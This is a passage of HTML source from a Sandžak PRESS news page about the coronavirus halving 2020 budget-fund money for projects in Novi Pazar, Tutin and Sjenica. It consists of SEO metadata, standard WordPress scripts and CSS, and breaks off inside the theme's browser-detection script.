

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/
body_size: 28576
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Korona prepolovila budžet za projekte Novog Pazara, Tutina i Sjenice</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Korona prepolovila budžet za projekte Novog Pazara, Tutina i Sjenice" />
	<meta property="og:description" content="Ministarstvo državne uprave i lokalne samouprave izmijenilo je odluku o dodjeli sredstava iz budžetskog fonda za programe lokalnih samouprava na osnovu koje će projekti Novog Pazara, Sjenice i Tutina dobiti upola manje novca. Na osnovu prvobitne odluke, donijete 11. marta, za realizaciju projekata ove tri lokalne samouprave bilo je izdvojeno 28,1 milion dinara, dok će [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-05-12T08:00:29+00:00" />
	<meta property="article:modified_time" content="2020-05-12T11:02:34+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/04/AA0_1931.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="531" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/#article","isPartOf":{"@id":"https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Korona prepolovila budžet za projekte Novog Pazara, Tutina i Sjenice","datePublished":"2020-05-12T08:00:29+00:00","dateModified":"2020-05-12T11:02:34+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/"},"wordCount":160,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/04/AA0_1931.jpg","articleSection":["Novi Pazar","Sjenica","Tutin","Privreda","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/","url":"https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/","name":"Korona prepolovila budžet za projekte Novog Pazara, Tutina i Sjenice","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/#primaryimage"},"image":{"@id":"https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/04/AA0_1931.jpg","datePublished":"2020-05-12T08:00:29+00:00","dateModified":"2020-05-12T11:02:34+00:00","breadcrumb":{"@id":"https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/04/AA0_1931.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/04/AA0_1931.jpg","width":800,"height":531,"caption":"????????????????????????????????????"},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Korona prepolovila budžet za projekte Novog Pazara, Tutina i Sjenice"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Korona prepolovila budžet za projekte Novog Pazara, Tutina i Sjenice novosti o komentarima" href="https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/238748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=238748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fkorona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fkorona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
